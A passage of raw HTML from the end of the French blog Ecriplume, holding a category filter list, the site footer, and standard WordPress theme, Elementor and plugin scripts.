class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-ff324250ced9b03ad42cc9fae5e0f0d4"><label class="sf-label-checkbox" for="sf-input-ff324250ced9b03ad42cc9fae5e0f0d4">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-b36455e518ac2d1ce84a4a3b111858ec"><label class="sf-label-checkbox" for="sf-input-b36455e518ac2d1ce84a4a3b111858ec">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-8a8d9f9aa93cec7d7748143dc4ca921d"><label class="sf-label-checkbox" for="sf-input-8a8d9f9aa93cec7d7748143dc4ca921d">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-e62e4f4e9d81cceaae069e441f848b05"><label class="sf-label-checkbox" for="sf-input-e62e4f4e9d81cceaae069e441f848b05">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-bde7b80bd308303f5ff6c2e752226ef2"><label class="sf-label-checkbox" for="sf-input-bde7b80bd308303f5ff6c2e752226ef2">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-4c75cc3d70455865623893ad44bb2a2e"><label class="sf-label-checkbox" for="sf-input-4c75cc3d70455865623893ad44bb2a2e">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-dc85235352c389f988488581d8091b9a"><label class="sf-label-checkbox" for="sf-input-dc85235352c389f988488581d8091b9a">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-ca48910e1912c59df1ea62ad2ef18c6b"><label class="sf-label-checkbox" for="sf-input-ca48910e1912c59df1ea62ad2ef18c6b">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-2f88255d23f2605d7fc52ed95a0f5dfd"><label class="sf-label-checkbox" for="sf-input-2f88255d23f2605d7fc52ed95a0f5dfd">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-85ccdc9e565d331b498ee2cf96cba14d"><label class="sf-label-checkbox" for="sf-input-85ccdc9e565d331b498ee2cf96cba14d">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-a6df0aa4f28b5369fe6d545359445071"><label class="sf-label-checkbox" for="sf-input-a6df0aa4f28b5369fe6d545359445071">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-0c2416ac4fd40daced019548cb8b9161"><label class="sf-label-checkbox" for="sf-input-0c2416ac4fd40daced019548cb8b9161">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-caf485bbce3e7b0950f0950d70c67bd5"><label class="sf-label-checkbox" for="sf-input-caf485bbce3e7b0950f0950d70c67bd5">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-84b070be95450b81d5f761bbbefe5bb2"><label class="sf-label-checkbox" for="sf-input-84b070be95450b81d5f761bbbefe5bb2">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-527006d35c5ab8a26e8795a3c94f01eb"><label class="sf-label-checkbox" for="sf-input-527006d35c5ab8a26e8795a3c94f01eb">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-cce2d8cbceb3e3496805a35e668a9c36"><label class="sf-label-checkbox" for="sf-input-cce2d8cbceb3e3496805a35e668a9c36">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-37bb30481b8e03a5d0743b32b68e7787"><label class="sf-label-checkbox" for="sf-input-37bb30481b8e03a5d0743b32b68e7787">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-e5cb7b66248f3effd4494c0ce45d3f9e"><label class="sf-label-checkbox" for="sf-input-e5cb7b66248f3effd4494c0ce45d3f9e">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-782d72a31d9d8a9f631cfae542805f62"><label class="sf-label-checkbox" for="sf-input-782d72a31d9d8a9f631cfae542805f62">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-0142708f0576a01ce1e37aa6caad44c1"><label class="sf-label-checkbox" for="sf-input-0142708f0576a01ce1e37aa6caad44c1">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-56a2a05f208a29de64f77c1369349838"><label class="sf-label-checkbox" for="sf-input-56a2a05f208a29de64f77c1369349838">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-424e6d09bbc7e8bd76d1341e622b628a"><label class="sf-label-checkbox" for="sf-input-424e6d09bbc7e8bd76d1341e622b628a">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-113c907cc87e3dc248952676ed15c520"><label class="sf-label-checkbox" for="sf-input-113c907cc87e3dc248952676ed15c520">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-518e293f246ea0fe464f0c8213935126"><label class="sf-label-checkbox" for="sf-input-518e293f246ea0fe464f0c8213935126">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-b9ab1687b6a0cd049cec42403c90276a"><label class="sf-label-checkbox" for="sf-input-b9ab1687b6a0cd049cec42403c90276a">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-08f9044a4153b73993bbbf125da4225e"><label class="sf-label-checkbox" for="sf-input-08f9044a4153b73993bbbf125da4225e">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-34932f436ef70f2ca7d35bc79980df79"><label class="sf-label-checkbox" for="sf-input-34932f436ef70f2ca7d35bc79980df79">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-425a7177c7984ebeb827141588898cbe"><label class="sf-label-checkbox" for="sf-input-425a7177c7984ebeb827141588898cbe">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-5c6fa9490112b3f194e2d2338c3dbfbb"><label class="sf-label-checkbox" for="sf-input-5c6fa9490112b3f194e2d2338c3dbfbb">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-6a9774685acfb8fdc667a504f2c5a4b3"><label class="sf-label-checkbox" for="sf-input-6a9774685acfb8fdc667a504f2c5a4b3">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-996dcac2e4c4a0c62ace7f2c96cf0341"><label class="sf-label-checkbox" for="sf-input-996dcac2e4c4a0c62ace7f2c96cf0341">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-f01313c1a286bfbd3055b694b48e45c0"><label class="sf-label-checkbox" for="sf-input-f01313c1a286bfbd3055b694b48e45c0">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-29d1238b971bb5fe6c14618da99eec32"><label class="sf-label-checkbox" for="sf-input-29d1238b971bb5fe6c14618da99eec32">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-dfa026766cb9f6a016dadf1b7840ee04"><label class="sf-label-checkbox" for="sf-input-dfa026766cb9f6a016dadf1b7840ee04">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2063" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-6eb882ce30c1c7975a9544c7ba64fef7"><label class="sf-label-checkbox" for="sf-input-6eb882ce30c1c7975a9544c7ba64fef7">Vie quotidienne<span class="sf-count">(2 063)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-b6ec1d44692aad4a134fe024d07ecdfc"><label class="sf-label-checkbox" for="sf-input-b6ec1d44692aad4a134fe024d07ecdfc">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-e090b6d299b2f155bb8ec0b9ff667311"><label class="sf-label-checkbox" for="sf-input-e090b6d299b2f155bb8ec0b9ff667311">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-2aab26fa9975f5c5c201297289fae492"><label class="sf-label-checkbox" for="sf-input-2aab26fa9975f5c5c201297289fae492">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53c02007f6"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"1 avril 2020 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"f1ae5baaf1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2020/04/drole-de-nouba/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 